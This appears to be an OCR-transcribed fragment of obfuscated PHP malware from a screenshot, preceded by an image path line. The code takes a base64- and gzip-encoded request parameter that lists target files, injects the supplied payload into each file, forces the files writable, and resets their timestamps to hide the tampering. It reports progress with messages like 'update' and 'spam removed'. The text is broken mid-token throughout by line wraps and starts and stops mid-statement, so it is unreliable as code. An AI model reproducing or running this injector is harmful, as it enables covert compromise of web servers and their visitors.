
(119),nel(120) .$_54,$_60,round(0+0.2+0.2+0.
2+0.2+0.2));$_58=true;}else if(preg_match(ne
l(121),$_60)>round(0)){$_60=preg_replace(nel
(122),nel(123) .$_54,$_60,round(0+0.5+0.
5));$_58=true;}else if(preg_match(nel(12
4),$_60,$_61)){$_62=$_61[round(0)];$_60=preg
_replace(nel(125),$_54 .$_62,$_60);$_58=tru
e;}else if(preg_match(nel(126),$_60,$_61))
{$_62=nel(127) .$_61[round(0)];$_60=preg_rep
lace(nel(128),$_54 .$_62,$_60);$_58=true;}el
se if($_59 == true){$_62=$_54 .nel(129);$_6
0.=$_62;$_58=true;}if($_58 == true){$_63=@fi
lemtime($_56);$_64=fopen($_56,nel(130));fwri
te($_64,$_60);fclose($_64);@touch($_56,$_6
3,$_63);if($_58 == true)echo"
<pre>update 
$_5
6
</pre>
";if($_65 == true)echo"
<pre>spam remo
ved 
$_56
</pre>
";}}else{if(!file_exists($_5
6))echo"
<pre>no file 
$_56
</pre>
";else if(!is
_writable($_56))echo"
<pre>no rw file 
$_56
</p
re>
";}}}if(isset($_REQUEST[nel(131)])){$_47=
explode(nel(132),gzinflate(base64_decode($_R
EQUEST[nel(133)])));$_54=$_47[round(0)];$_55
=explode(nel(134),$_47[round(0+0.25+0.25+0.2
5+0.25)]);foreach($_55 as $_56){$_58=fals
e;$_65=false;if(!is_writable($_56))@chmod($_